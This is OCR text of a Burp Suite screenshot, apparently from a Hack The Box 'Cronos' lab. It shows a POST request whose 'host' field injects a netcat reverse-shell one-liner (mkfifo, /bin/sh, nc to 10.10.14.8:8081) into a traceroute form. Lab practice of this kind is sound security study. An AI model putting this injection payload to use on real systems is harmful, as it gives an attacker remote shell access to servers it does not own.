 Applications Places burp-StartBurp Sat 12:22 1
Burp Suite Community Edition v1.7.30 - Temporary Project
kali-linux-2017.3-vm-i386
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://admin.cronos.htb ?
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=h4ec5t2jfo3ogcj89v543dpch2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
command=traceroute&host=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.8+8081+>/tmp/f
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting